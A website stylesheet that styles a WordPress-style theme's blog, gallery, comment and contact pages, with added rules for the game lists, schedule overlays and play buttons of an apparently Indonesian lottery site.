    color:#666;
}

.newsletter-form .email {
    background-color:#222;
    border:1px solid #212121;
    font-size:12px;
    color:#666;
    font-weight:400;
    font-family:'Open Sans',sans-serif;
    box-shadow: none !important;
    border-radius:0;
    padding:5px 10px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    width:100%;
    height:36px;
    line-height:24px;
}
.newsletter-form .submit {
    color:#fff;
    font-family:Verdana, Geneva, sans-serif;
    font-weight:700;
    font-size:12px;
    background-color:#1e7fd1;
    border:1px solid #1e7fd1;
    padding:5px 10px;
    height:36px;
    line-height:24px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.newsletter-form .submit:hover {
    border-color:#fff;
    box-shadow: 0 0 1px #1e7fd1;
    -moz-box-shadow: 0 0 1px #1e7fd1;
    -webkit-box-shadow: 0 0 1px #1e7fd1;
}
.newsletter-form p {
    font-size:11px;
}

/* =========================================================
Footer
============================================================ */
#page-footer {
    background-color: transparent !important;
    padding: 15px 0;
    font-family:Verdana, Geneva, sans-serif;
    font-size:11px;
    color:#fff !important;
}
#footer-menu {
    float: right;
}
#footer-menu li {
    float: left;
    list-style: none;
    margin: 0 0 0 20px;
}
#footer-menu li:first-child {
    margin: 0;
}
#footer-menu li a {
    font-size: 11px;
    color: #444;
}
#copyright {
    float: left;
    margin-bottom: 0;
}

#back-top {
    position: absolute;
    right: 0;
    top: 11px;
}
#back-top span {
    display:block;
    float: left;
    margin-right:10px;
    margin-top:5px;
    color:#383838;
    font-size:11px;
    font-family:Verdana, Geneva, sans-serif;
}
#back-top a {
    display: block;
    width: 27px;
    background: url(images/icons/back-top-icon.png) no-repeat center #1e7fd1;
    text-indent: -9999px;
    font-size: 0;
    height: 27px;
    border-radius: 50%;
    float: left;
    position: relative;
    z-index: 0;
}

#main-content .kopa-article-list-widget .older-post > li {
    margin-top:10px;
    padding-top: 10px;
    border-top: 1px solid #E8E8E8;
}

#main-content .kopa-article-list-widget .older-post > li:first-child {
    padding-top: 10px;
    border-top: 1px solid #E8E8E8;
}
#main-content .kopa-article-list-widget .older-post li .entry-title {
    margin:0 0 5px;
    font-size: 11px;
    line-height: 16px;
}
#main-content .kopa-article-list-widget .older-post li .entry-thumb {
    float:left;
    margin-right:15px;
    margin-top: 5px;
    margin-bottom: 0;
    width: 65px;
}
#main-content .kopa-article-list-widget .older-post li .entry-content p {
    margin-bottom:0;
}
.widget-area-9 .kopa-article-list-widget .entry-thumb .category-title,
.widget-area-10 .kopa-article-list-widget .entry-thumb .category-title,
.widget-area-11 .kopa-article-list-widget .entry-thumb .category-title,
.widget-area-12 .kopa-article-list-widget .entry-thumb .category-title {
    display: none;
}
#main-content .kopa-article-list-widget .older-post li .kopa-rating li {
    list-style: none;
}

.kopa-related-post-widget {
    overflow:hidden;
    position:relative;
}
.kopa-related-post-widget .list-carousel.responsive {
    width: auto;
    margin: 0 -11px;
    position:relative;
}
.kopa-related-post-widget .list-carousel > ul {
    display: block;
    height: 100%;
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.kopa-related-post-widget .list-carousel ul li {
    display: block;
    float: left;
    margin: 0 11px;
    padding: 0;
}
.kopa-related-post-widget .list-carousel ul li .entry-thumb {
    position: relative;
    margin-bottom: 8px;
}
.kopa-related-post-widget .list-carousel ul li .entry-thumb .mask a {
    font-size:44px;
    margin:0 -22px -22px 0;
}
.kopa-related-post-widget .list-carousel ul li .entry-content header {
    position: relative;
}
.kopa-related-post-widget .list-carousel ul li .entry-content header .entry-title {
    font-size: 11px;
    margin: 0 0 5px;
    line-height: 16px;
}
.kopa-related-post-widget .list-carousel ul li .entry-content header .entry-comments {
    top: -30px;
    right: 5px;
}
.kopa-related-post-widget .list-carousel ul li .entry-content header .entry-date {
    margin-right: 10px;
}
.kopa-related-post-widget .list-carousel ul li .entry-content p {
    display:none;
}

.kopa-related-post-widget .list-carousel .carousel-pager{
    position: absolute;
    top: -40px;
    right: 26px;
}
.list-carousel .carousel-pager a {
    border-radius:50%;
    background:#fff;
    width:10px;
    height:10px;
    display:block;
    float:left;
    margin-left:5px;
    text-indent:-9999px;
    position: relative;
    z-index: 0;
}
.list-carousel .carousel-pager a.selected { 
    background:#02569E;
    position: relative;
    z-index: 1;
}

/* =========================================================
Blog page
============================================================ */
.breadcrumb {
    background:none;
    margin:0 0 20px;
    border-radius:0;
    padding:0 0 10px;
    border-bottom:1px solid #eee;
    line-height: 16px;
    text-transform: uppercase;
    font-size:11px;
}
.breadcrumb a {
    color:#fff !important;
}
.breadcrumb a.b-home span {
    margin-right:5px;
    color:#fff;
    font-size:14px;
}

.entry-list > li {
    list-style: none;
    margin: 20px 0 0px;
    padding-right:15px;
}
.entry-list li .entry-thumb {
    position: relative;
    float: left;
    margin-right: 20px;
    width:277px;
}
.entry-list li .entry-thumb audio {
    width: 100%;
}
.entry-list li .entry-thumb img {
    display: block;
    width: 100%;
}
.entry-list li .entry-content {
    float:left;
    width:558px;
}
.entry-list li .entry-content .entry-title {
    font-size: 14px;
    margin: 12px 0 3px;
}
.entry-list li .entry-content .entry-date,
.entry-list li .entry-content .entry-categories,
.entry-list li .entry-content .entry-comments {
    margin-right: 15px;
}
.entry-list li .entry-content header {
    margin-bottom: 5px;
}
.entry-list li .entry-content p {
    line-height:18px;
}
.entry-list li .entry-content .more-link {
    margin-bottom:10px;
}

.entry-list > li:first-child {
    margin: 0;
    border-top:none;
}

.kopa-blog-page .pagination {
    border-top: 1px solid #eee;
    padding-top: 25px;
    margin-top: 25px;
}

/*--------------- Masonry Container ----------------*/
.masonry-wrapper {
    margin:0 -10px;
}
#masonry-container {
    margin:0;   
}
.centered { margin: 0 auto; }
.masonry-box {  
    margin: 5px;
    float: left;
    overflow:hidden;
    position:relative;
    -moz-transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
    -o-transition: all 0.3s ease-in-out 0.3s;
    transition: all 0.3s ease-in-out 0.3s;
    width:276px;
}
.masonry-box img {
    display: block;
    width: 100%;
    cursor:pointer;
}

.transitions-enabled.masonry,
.transitions-enabled.masonry .masonry-brick {
    -webkit-transition-duration: 0.7s;
    -moz-transition-duration: 0.7s;
    -ms-transition-duration: 0.7s;
    -o-transition-duration: 0.7s;
    transition-duration: 0.7s;
}

.transitions-enabled.masonry {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}

.transitions-enabled.masonry  .masonry-brick {
    -webkit-transition-property: left, right, top;
    -moz-transition-property: left, right, top;
    -ms-transition-property: left, right, top;
    -o-transition-property: left, right, top;
    transition-property: left, right, top;
}


/* disable transitions on pf-container */
.transitions-enabled.infinite-scroll.masonry {
    -webkit-transition-property: none;
    -moz-transition-property: none;
    -ms-transition-property: none;
    -o-transition-property: none;
    transition-property: none;
}

.entry-list li.masonry-box {
    padding-right:0;
    margin:0 10px 20px;
}
.entry-list li.masonry-box .entry-thumb {
    margin-right:0;
    margin-bottom:10px;
    width:100%;
}
.entry-list li.masonry-box .entry-content {
    padding:0 15px;
    width:auto;
}
.entry-list li.masonry-box .entry-content .more-link {
    display:none;
}
.entry-list li.masonry-box .entry-content .entry-title {
    font-size:11.5px;
    margin-top:0;
}
.kp-blog-2.kopa-blog-page .pagination {
    margin-top:5px;
}
.entry-list li.masonry-box .gallery-post .entry-thumb {
    min-height:195px;
}

/* =========================================================
Gallery page
============================================================ */
.gallery-slideshow {
    margin-bottom: 35px;
}
#images {
    display:none;   
}

.panel {
    float:left; 
}

ul.exposureThumbs {
    background:#262626;
    border:10px solid #262626;
    border-left:none;
    padding:0;
    margin:0;
    list-style-type:none;
}

ul.exposureThumbs li {
    margin:0 0 10px 0;
    padding:0;
    text-align:center;
    display:none;
    list-style: none;
}

ul.exposureThumbs li img {
    cursor:pointer;
    display: block;
    width: 100%;
}

ul.exposureThumbs li.last {
    margin:0;   
}

.exposureTarget {
    width:690px;
    background-color:#262626;
    background-repeat:no-repeat;
    background-position:center center;
    float:left; 
    padding:0;
    margin:0;
    border:10px solid #262626;
    position:relative;
    overflow:hidden; 
}

.exposureWrapper {
    position:absolute; 
    top:0; 
    left:0;
}

.exposureWrapper img {
    cursor:pointer;
    top:0;
    left:0;
}

.exposureLoaded {
    background-image:none;  
}

.exposureData {
    display: none;
}

/* In this demo we are using thumbs with fixed size */
ul.exposureThumbs li {
    width:150px;
    height:79px;
}

.exposureSlideshowControls a,
.exposureControls span,
.exposureControls a {
    font-family:'Open Sans', sans-serif;
    font-weight: 700;
    font-size:11px;
    padding:8px 10px;
    background-color:#cfcfcf;
    display:block;
    float:left;
    text-shadow:none;
}

.exposureSlideshowControls a {
    float:right;    
}

.exposureSlideshowControls a,
.exposureControls a {
    color:#262626;
    text-decoration:none;
    outline:none;
}

.exposureSlideshowControls a:active,
.exposureSlideshowControls a:hover,
.exposureControls a:active,
.exposureControls a:hover {
    background-color:#262626;
    color:#ddd;
}

.exposurePaging .active {
    color:#fff;
    background-color:#262626;
}
.exposureControls a {
    border-left: 1px solid #bbb;
    border-right: 1px solid #ececec;
}
.exposureControls .exposurePrevPage {
    border-left: none;
}
.exposureControls .exposureNextPage {
    border-right: none;
}

.kopa-video-widget > ul,
.kopa-related-post > ul {
    margin: 0 -10px;
}
.kopa-video-widget > ul > li,
.kopa-related-post > ul > li {
    float: left;
    margin: 0 10px 10px;
    width: 227px;
    list-style: none;
}
.kopa-video-widget ul li .entry-thumb,
.kopa-related-post ul li .entry-thumb {
    position: relative;
    margin-bottom: 5px;
}
.kopa-video-widget ul li .entry-thumb img,
.kopa-related-post ul li .entry-thumb img {
    display: block;
    width: 100%;
}
.kopa-video-widget ul li .entry-content header,
.kopa-related-post ul li .entry-content header {
    margin-bottom: 5px;
    position: relative;   
}
.kopa-video-widget ul li .entry-title,
.kopa-related-post ul li .entry-title {
    font-weight: 700;
    font-size: 16px;
    margin: 0 0 5px;
}
.kopa-video-widget ul li .entry-content p,
.kopa-related-post ul li .entry-content p {
    font-size: 13px;
}
.kopa-video-widget .entry-comments,
.kopa-related-post .entry-comments {
    position: absolute;
    right: 5px;
    top: -35px;
    text-shadow:none;
}
.kopa-video-widget .entry-comments a,
.kopa-related-post .entry-comments a {
    background-color: #00BC9E;
    color: #FFFFFF;
    display: block;
    padding: 2px 8px;
}
.kopa-video-widget .entry-comments span,
.kopa-related-post .entry-comments span {
    border-left: 0 solid transparent;
    border-right: 7px solid transparent;
    border-top: 7px solid #00BC9E;
    bottom: -7px;
    display: block;
    height: 0;
    left: 8px;
    position: absolute;
    transition: border 0.3s ease-in-out 0s;
    -moz-transition: border 0.3s ease-in-out 0s;
    -webkit-transition: border 0.3s ease-in-out 0s;
    width: 0;
}

.kopa-related-post .entry-date {
    float: left;
}
.kopa-video-widget .entry-categories,
.kopa-related-post .entry-categories {
    float: right;
}
.kopa-video-widget .pagination {
    float: right;
    margin: 0;
    border-top: none;
    padding: 0;
}

/* =========================================================
Single page
============================================================ */
.kopa-single-1 .entry-box .entry-thumb,
.kopa-single-3 .entry-box .entry-thumb {
    float: left;
    width: 277px;
    margin-right: 20px;
    margin-bottom: 0;
}
.kopa-single-3 .entry-box .entry-thumb audio {
    width:100%;
}
.entry-box .entry-title {
    font-size: 18px;
    margin: 0 0 5px;
    color:#444;
}
.entry-box header {
    margin-bottom: 5px;
}
.entry-box header .entry-author,
.entry-box header .entry-date,
.entry-box header .entry-comments,
.entry-box header .entry-view {
    font-style: normal;
    margin-right: 10px;
}
.entry-box .social-link {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 20px;
    margin: 20px 0;
}
.entry-box .social-link li {
    list-style: none;
    float: left;
    margin: 0 10px 0 0;
}
.entry-box .social-link li:first-child {
    margin-top: 8px;
    font-size:13px;
    font-weight:700;
}
.entry-box .social-link li a {
    display: block;
    background-color: #eaeaea;
    text-align: center;
    width: 34px;
    height: 34px;
    line-height: 34px;
    color: #535353;
    font-size:16px;
}
.entry-box .social-link li a:hover {
    color: #1e7fd1;
}

.entry-box footer {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
}
.entry-box footer .prev-post {
    float: left;
}
.entry-box footer .next-post {
    float: right;
    text-align: right;
}
.entry-box footer a {
    color: #666;
    text-transform: uppercase;
}
.entry-box footer .article-title {
    display: block;
    color: #222;
    font-weight: 700;
    text-transform: none;
    margin-top: 5px;
    font-size:11.5px;
}
.entry-box footer .prev-post a:before {
    content: "\e18a";
    font-family: 'icomoon';
    margin-right:5px;
    color:#999;
    font-size:10px;
}
.entry-box footer .next-post a:after {
    content: "\e187";
    font-family: 'icomoon';
    margin-left:5px;
    color:#999;
    font-size:10px;
}
.entry-box footer .prev-post a.article-title:before,
.entry-box footer .next-post a.article-title:after {
    content:normal;
}

.entry-box,
.about-author,
#comments,
#respond {
    margin-bottom: 20px;
}
.kopa-related-post{
    margin-bottom: 10px;
}
.tag-box {
    color:#1e7fd1;
    font-style:italic;
    font-size:13px;
    float:left;
}
.tag-box a {
    display: inline-block;
    color: #1e7fd1;
}
.tag-box a:hover,
.wrap-page-links a:hover {
    color: #444;
}

.wrap-page-links {
    float:right;
    color:#1e7fd1;
    font-style:italic;
    font-size:13px;
}

.border-box {
    padding-bottom:15px;
    border-bottom:1px solid #eaeaea;
}

.about-author {

}
.about-author .avatar-thumb {
    float: left;
    margin-right: 20px;
}
.about-author .author-content {
    float: left;
    width: 695px;
}
.about-author .author-content header {
    margin-bottom: 5px;
}
.about-author .author-name {
    color: #333;
    font-weight: 700;
    font-family:Verdana, Geneva, sans-serif;
}
.about-author .author-content p {
    margin-bottom:5px;
    color: #666;
}
.about-author .author-content p a {
    color: #666;
}
.about-author .author-content p strong {
    color:#333;
}
.about-author .author-content .social-link li {
    list-style: none;
    float: left;
    color: #333;
    font-weight: 700;
    margin: 0 10px 0 0;
}
.about-author .author-content .social-link li a {
    color: #535353;
    font-size: 16px;
}

#comments h4,
#respond h4 {
    color: #222;
    font-size: 12px;
    text-transform: uppercase;
    border-top: solid 3px #e2e1e2;
    padding: 2px 15px 5px;
    margin: 0 0 20px;
    position:relative;
    background-color:#f0f0f1;
}
#comments h4 span,
#respond h4 span {
    margin-top:-5px;
    border-top: 3px solid #a8a9aa;
    padding-top:3px;
    display:inline-block;
}

.kopa-related-post > ul > li {
    margin: 0 10px;
}

.comments-list {
    margin-bottom: 15px;
}
.comments-list li {
    list-style: none;
    border-bottom: 1px solid #eaeaea;
    margin: 15px 0 0;
}
.comments-list li:first-child {
    border-top: none;
    padding-top: 0px;
    margin: 0;
}
.comments-list > li:first-child {
    margin:0 0 15px;
}
.comments-list li .comment-avatar {
    float: left;
    margin-right: 15px;
}
.comments-list li .comment-body {
    float: left;
    width: 791px;
}
.comments-list li .author {
    color: #333;
    font-weight: 700;
    font-size: 14px;
    display: block;
}
.comments-list li .date {
    font-size: 12px;
    color: #5a5a5a;
    font-style: italic;
    margin-right: 15px;
}
.comments-list li .comment-button {
    display: inline-block;
    font-size: 12px;
    font-weight: 700;
}
.comments-list li .comment-button .comment-edit-link,
.comments-list li .comment-button .comment-reply-link:hover {
    color: #1e7fd1;
}
.comments-list li .comment-button .comment-edit-link:hover,
.comments-list li .comment-button .comment-reply-link {
    color: #333;
}
.comments-list .children {
    margin-left: 79px;
}
.comments-list .children .comment-body {
    width: 712px;
}
.kopa-comment-pagination {
    margin:5px 0 0;
    font-size: 11px;
    font-weight: 700;
    float:right;
}
.kopa-comment-pagination a {    
    color:#333;
    border: 1px solid #e9e9e9;
    background-color: #fff;
    display: inline-block;
    padding: 5px 10px;
}
.kopa-comment-pagination a:hover {
    color:#fff;
    background-color: #1e7fd1;
    border: 1px solid #1e7fd1;
}
.kopa-comment-pagination .current {
    color:#fff;
    background-color: #1e7fd1;
    border: 1px solid #1e7fd1;
    display: inline-block;
    padding: 5px 10px;
    text-shadow:none;
}

#respond .c-note {
    font-style: italic;
    display: block;
    margin-bottom: 15px;
    font-size:13px;
    color:#333;
}
#respond .comment-left,
#contact-box .contact-left {
    float: left;
    width: 330px;
    margin-right: 15px;
}
#respond .comment-right,
#contact-box .contact-right {
    float: left;
    width: 525px;
}
#comments-form .required,
#contact-form .required {
    font-size:12px;
}
#comments-form .required span,
#contact-form .required span {
    color: #1e7fd1;
}
#comments-form #comment_name,
#comments-form #comment_email,
#comments-form #comment_url,
#contact-form #contact_name,
#contact-form #contact_email,
#contact-form #contact_url {
    width: 100%;
    background-color: #fff;
    border: 1px solid #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-shadow: none;
    border-radius: 0;
    height: 38px;
    line-height: 30px;
}
#comments-form #comment_name:focus,
#comments-form #comment_email:focus,
#comments-form #comment_url:focus,
#comments-form #comment_message:focus,
#contact-form #contact_name:focus,
#contact-form #contact_email:focus,
#contact-form #contact_url:focus,
#contact-form #contact_message:focus {
    border: 1px solid #1e7fd1;
}

#comments-form #comment_message,
#contact-form #contact_message {
    width: 100%;
    background-color: #fff;
    border: 1px solid #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-shadow: none;
    border-radius: 0;
    height: 205px;
}

#comments-form #submit-comment,
#contact-form #submit-contact {
    background: #1e7fd1;
    border: 1px solid #1e7fd1;
    color: #fff;
    font-size: 13px;
    padding: 8px 15px 10px;
    font-family:Verdana, Geneva, sans-serif;
    font-weight:700;
}
#comments-form #submit-comment:hover,
#contact-form #submit-contact:hover {
    background: #fff;
    color: #1e7fd1;
}
#comments-form .error,
#contact-form .error {
    color: #1e7fd1;
}

.entry-box .entry-thumb {
    margin-bottom: 20px;
}
.entry-box .gallery-slideshow {
    margin-bottom: 0;
}

/* =========================================================
Elements page
============================================================ */

.elements-box h1,
.elements-box h2,
.elements-box h3,
.elements-box h4,
.elements-box h5,
.elements-box h6 {
    color:#666;
    margin:0 0 10px;
}
.elements-box .element-title {
    font-size:30px;
    margin:0 0 20px;
    padding-bottom:10px;
    border-bottom:1px solid #c6c6c6;
    color:#666;
}

.list-container-3 ul {
    margin: 0;
}
.list-container-3 ul li {
    float: left;
    list-style: none outside none;
    margin: 0 2px 0 0;
    border:none;
    padding:0;
    width:98px;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
}
.list-container-3 ul li a {
    background-color: #f5f5f5;
    border:1px solid #e4e4e4;
    color: #7e7e7e;
    display: block;
    font-family:'Rokkitt', serif;
    font-size: 18px;
    padding: 8px 0;
    text-align:center;
    outline:none;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}
.list-container-3 ul li.active a, 
.list-container-3 ul li:hover a {
    border-top:1px solid #1E7FD1;
    color: #333;
    text-decoration: none;
    background-color: #fff;
}
.tab-container-3 {
    background-color:#fff;
    border:1px solid #e4e4e4;
    padding:15px 20px 5px;
    margin-top:-1px;
}
.tab-container-3 ul li {
    list-style:none;
    border-top:1px solid #ededed;
    padding-top:5px;
    margin-top:5px;
    color:#1E7FD1;
    font-size:10px;
}
.tab-container-3 ul li a {
    color:#777;
    font-size:12px;
    margin-left:10px;
}
.tab-container-3 ul li:first-child {
    border-top:none;
    padding-top:0px;
    margin-top:0px;
}
.tab-container-3 ul li:before {
    content: "\e016";
    font-family: 'icomoon';
}

/*-------------Toggle Boxes-----------*/
#toggle-view {
    list-style:none;   
    margin:0;
    padding:0;
}
#toggle-view p {
    margin-bottom:0;
}
#toggle-view li {
    margin:0 0 10px;
    position:relative;
    cursor:pointer;
    list-style:none;    
}

#toggle-view li h3 {
    font-size:18px;
    margin:0;
    color:#444;
    padding:0 20px 0 45px;
    line-height:24px;
}


#toggle-view li span {
    position:absolute;
    left:0px;
    top:0px;
    font-size:18px;
    width:22px;
    height:22px;
    text-align:center;
    color:#b7b7b7;
    line-height:22px;
    background-color:#f6f6f6;
    border:1px solid #e9e9e9;
}
#toggle-view li.active span {
    line-height:20px;
}
#toggle-view .panel {
    margin:0;
    display:none;
}
#toggle-view .panel p {
    margin:10px 0;
}

.accordion-title {
    margin-bottom:10px;
    position:relative;
}
.accordion-title span {
    display:block;
    position:absolute;
    width:22px;
    height:22px;
    color:#b7b7b7;
    background-color:#f6f6f6;
    border:1px solid #e9e9e9;
    line-height:22px;
    text-align:center;
    font-size:18px;
    right:0;
    top:0;
    cursor:pointer;
}
.accordion-title h3{
    margin:0px;
    font-size:18px;
}
.accordion-title a {
    color:#444;
    display: inline-block;
    *display:inline;
    zoom:1;
    text-decoration:none !important;
}
.accordion-container {
    margin:15px 0;
}

/* =========================================================
Contact page
============================================================ */
.kp-map {
    margin-bottom:30px;
}
.kp-map iframe {
    margin-bottom:15px;
}

/* =========================================================
404 Page
============================================================ */
.error-404{
    margin:70px 10% 100px;
}
.error-404 .left-col{
    width:41%;
    float:left;
    margin:0 2%;
}
.error-404 .left-col p{
    font-size:120px;
    font-family:Arial, Helvetica, sans-serif;
    font-weight:700;
    color:#1E7FD1;
    line-height:100px;
    text-align:right;
}
.error-404 .right-col{
    width:50%;
    float:left;
    margin:0 2%;
}
.error-404 .right-col h1{
    margin-bottom:10px;
    font-size:29px;
    color:#1E7FD1;
    margin-top:0;
}
.error-404 .right-col a {
    color:#1E7FD1;
}
.error-404 .right-col a:hover {
    color:#666;
}
.kopa-pagelink{
    margin-top:20px;
    margin-bottom:20px;
}
.kopa-pagelink a{   
    color:#00bc9e;
    text-decoration:underline;
    font-weight:700;
    padding-right:15px;
}


.menucaramain {
  display: inline;
  list-style: none;
  float: left;
  margin-right: 10px;
padding: 6px 12px;
  background: linear-gradient(#f3ea81, #463e15);
  border-radius: 4px;
  
}

.linkcaramain{
color:#fff !important;
padding: 6px 12px;
  background: linear-gradient(#f3ea81, #463e15);
  border-radius: 4px;

}

#gambartogel {-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out; }
#gambartogel:hover{  -o-transform: scale(2.1) rotate(20deg); -moz-transform: scale(2.1) rotate(0deg); -webkit-transform: scale(2.1) rotate(0deg); z-index:999 !important;}

#wrap-div-2, #wrap-div-3 {
    display: block;
    background: #463e15;
    background: -webkit-linear-gradient(#C0BC63, #463e15);
    background: -moz-linear-gradient(#C0BC63, #463e15);
    background: linear-gradient(#C0BC63, #463e15);
    padding: 7px 10px 5px;
    overflow: hidden;
}
#wrap-div-2 li{
    line-height: 1;
}
#wrap-div-2 h2, #wrap-div-3 h2 {
    display: block;
    margin-top: 0;
    padding-bottom: 5px;
    padding-left: 5px;
    /*font-family: "Tahoma";*/
    font-size: 30px;
    color: #000;
    /*text-align: left;*/
}
#wrap-div-2 ul, #wrap-div-3 ul {
    display: block;
    margin-left: 0 !important;
}
.entry ol, .entry ul {
    margin: 0 0 25px 10px;
}
#wrap-div-2 .list .item {
    display: inline-block;
    vertical-align: top;
    width: 17%;
    height: 200px;
    text-align: center;
    margin: 6px 3px;
    padding: 0 8.5px;
    background: #241A11;
    border: 3px solid #AC750D;
}
#wrap-div-2 ul li:first-child .wrap-btn {
    margin-bottom: 1px;
}
#wrap-div-2 ul li .wrap-btn {
    display: block;
}
#wrap-div-2 ul li .wrap-btn a {
    display: inline-block;
    width: 22%;
    margin: 0 2px;
    /*padding: 3px 3px;*/
    border-radius: 4px;
    font-size: 10px;
    font-weight: bold;
    color: #000;
    text-align: center;
    vertical-align: middle;
}
#wrap-div-3 {
    margin-top: 10px;
}
#wrap-div-3 ul {
    margin-bottom: 5px;
    padding: 5px;
}
#wrap-div-3 ul {
    border-radius: 2px;
}
#wrap-div-2 ul, #wrap-div-3 ul {
    display: block;
    margin-left: 0 !important;
}
#newgamestoto {
    color: #fff;
    background: #B00808;
    position: relative;
    font-size: 14px;
    border-bottom-right-radius: 6px;
    float: left;
    padding: 5px 15px;
    margin-bottom: -28px;
    margin-top: -3px;
    margin-left: -10px;
}
#newgames {
    color: #fff;
    background: #B00808;
    position: relative;
    font-size: 14px;
    border-bottom-right-radius: 6px;
    float: left;
    padding: 5px 15px;
    margin-bottom: -28px;
    margin-top: -3px;
    margin-left: -3px;
}
#wrap-div-3 .item a > img {
    height: 130px;
}
#wrap-div-3 ul li .desc-box {
    font-size: 13px;
    font-weight: bold;
    color: #fff;
    text-align: center;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-right: 5px;
    padding-left: 5px;
}
#wrap-div-3 ul li .desc-box img {
    float: left;
    vertical-align: middle;
}
#button-playnow {
    background-image: url(http://infodewatogel.com/wp-content/themes/dewatogel/images/pattern-btn-orange.png);
    background-size: 100% 100%;
    display: inline-block;
    width: 22%;
    padding: 3px 3px;
    border-radius: 4px;
    font-size: 95%;
    font-weight: bold;
    color: #0A3357;
    text-align: center;
    vertical-align: middle;
    float: right;
}
#overlay-jadwal-wrap {
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba( 0 , 0 , 0 , 0.5 );
    z-index: 9999;
}
#overlay-jadwal-wrap .jadwal-wrap {
    position: relative;
    display: block;
    margin: 20px auto;
    padding: 10px;
    width: 500px;
    background: #000;
    color: #fff;
    top: 200px;
}
#overlay-jadwal-wrap .jadwal-wrap .item {
    margin: 10px 10px 0;
}
#overlay-jadwal-wrap .jadwal-wrap .sub-title {
    display: block;
    font: 34px 'BebasNeueRegular';
    color: #FFAC3C;
    text-align: center;
    letter-spacing: 2px;
}
#overlay-jadwal-wrap .jadwal-wrap .item .btn-play, #overlay-jadwal-wrap .jadwal-wrap .item .btn-history, #overlay-jadwal-wrap .jadwal-wrap .item .btn-youtube {
    display: inline-block;
    margin-top: 10px;
}
#overlay-jadwal-wrap .jadwal-wrap .item .jadwal {
    display: block;
    clear: both;
}
#overlay-jadwal-wrap .jadwal-wrap .item ul {
    display: block;
    margin: 10px 0 0;
    clear: both;
}
#overlay-jadwal-wrap .jadwal-wrap .item ul li {
    font: 18px 'BebasNeueRegular';
    letter-spacing: 1px;
}
#overlay-jadwal-wrap .jadwal-wrap .item ul li span.hari {
    position: relative;
    display: inline-block;
    width: 190px;
    margin-right: 5px;
    vertical-align: top;
}
#overlay-jadwal-wrap .jadwal-wrap .item ul li span.jam {
    display: inline-block;
}
.edit-link {
    clear: both;
    display: block;
    margin-top: 10px;
}
h2.titlez {
  text-align: center;
}

.btn-play{
    text-decoration: none;  
    background: rgba(0,204,245,1);
    background: -moz-linear-gradient(top, rgba(0,204,245,1) 0%, rgba(0,86,112,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,204,245,1)), color-stop(100%, rgba(0,86,112,1)));
    background: -webkit-linear-gradient(top, rgba(0,204,245,1) 0%, rgba(0,86,112,1) 100%);
    background: -o-linear-gradient(top, rgba(0,204,245,1) 0%, rgba(0,86,112,1) 100%);
    background: -ms-linear-gradient(top, rgba(0,204,245,1) 0%, rgba(0,86,112,1) 100%);
    background: linear-gradient(to bottom, rgba(0,204,245,1) 0%, rgba(0,86,112,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ccf5', endColorstr='#005670', GradientType=0 );
}
#wrap-div-2 .wrap-btn .btn-jadwal{
  text-decoration: none;
  background: rgba(11,249,47,1);
  background: -moz-linear-gradient(top, rgba(11,249,47,1) 0%, rgba(3,109,17,1) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(11,249,47,1)), color-stop(100%, rgba(3,109,17,1)));
  background: -webkit-linear-gradient(top, rgba(11,249,47,1) 0%, rgba(3,109,17,1) 100%);
  background: -o-linear-gradient(top, rgba(11,249,47,1) 0%, rgba(3,109,17,1) 100%);
  background: -ms-linear-gradient(top, rgba(11,249,47,1) 0%, rgba(3,109,17,1) 100%);
  background: linear-gradient(to bottom, rgba(11,249,47,1) 0%, rgba(3,109,17,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0bf92f', endColorstr='#036d11', GradientType=0 );
}

#wrap-div-2 .wrap-btn .btn-history{
  text-decoration: none;
  background: rgba(255,187,41,1);
  background: -moz-linear-gradient(top, rgba(255,187,41,1) 0%, rgba(133,84,0,1) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,187,41,1)), color-stop(100%, rgba(133,84,0,1)));
  background: -webkit-linear-gradient(top, rgba(255,187,41,1) 0%, rgba(133,84,0,1) 100%);
  background: -o-linear-gradient(top, rgba(255,187,41,1) 0%, rgba(133,84,0,1) 100%);
  background: -ms-linear-gradient(top, rgba(255,187,41,1) 0%, rgba(133,84,0,1) 100%);
  background: linear-gradient(to bottom, rgba(255,187,41,1) 0%, rgba(133,84,0,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffbb29', endColorstr='#855400', GradientType=0 );
}

#wrap-div-2 .wrap-btn .btn-ytube{
  background: rgba(254,170,159,1);
  background: -moz-linear-gradient(top, rgba(254,170,159,1) 0%, rgba(255,10,10,1) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(254,170,159,1)), color-stop(100%, rgba(255,10,10,1)));
  background: -webkit-linear-gradient(top, rgba(254,170,159,1) 0%, rgba(255,10,10,1) 100%);
  background: -o-linear-gradient(top, rgba(254,170,159,1) 0%, rgba(255,10,10,1) 100%);
  background: -ms-linear-gradient(top, rgba(254,170,159,1) 0%, rgba(255,10,10,1) 100%);
  background: linear-gradient(to bottom, rgba(254,170,159,1) 0%, rgba(255,10,10,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#feaa9f', endColorstr='#ff0a0a', GradientType=0 ); 
}

